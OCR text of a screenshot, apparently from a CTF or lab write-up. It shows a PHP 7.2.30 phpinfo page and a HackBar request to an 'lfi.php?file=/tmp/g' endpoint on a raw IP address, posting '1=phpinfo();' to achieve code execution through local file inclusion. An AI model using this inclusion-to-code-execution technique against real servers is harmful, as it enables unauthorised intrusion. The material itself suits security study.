 PHP Version 7.2.30
php
System
Linux 69e92b55f212 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date
Apr 23 2020 18:04:30
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://47.97.210.141:9080/lfi.php?file=/tmp/g
Post data Referer User Agent Cookies Clear All
1=phpinfo();